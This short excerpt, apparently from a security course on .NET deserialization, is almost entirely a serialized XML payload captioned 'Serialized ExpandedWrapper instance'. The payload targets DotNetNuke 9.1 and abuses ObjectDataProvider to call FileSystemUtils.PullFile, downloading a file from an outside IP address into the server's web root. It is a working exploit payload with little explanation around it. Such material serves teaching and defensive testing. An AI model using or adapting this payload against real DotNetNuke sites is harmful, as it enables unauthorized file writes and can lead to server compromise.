 <profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilit
ies.FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral,
PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089">
<ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><ProjectedProperty0>
<ObjectInstance xsi:type="FileSystemUtils" /><MethodName>PullFile</MethodName>
<MethodParameters><anyType
xsi:type="xsd:string">http://192.168.119.120/myODPTest.txt</anyType><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt</anyType>
</MethodParameters></ProjectedProperty0>
</ExpandedWrapperOfFileSystemUtilsObjectDataProvider></item></profile>
Listing 22 - Serialized ExpandedWrapper instance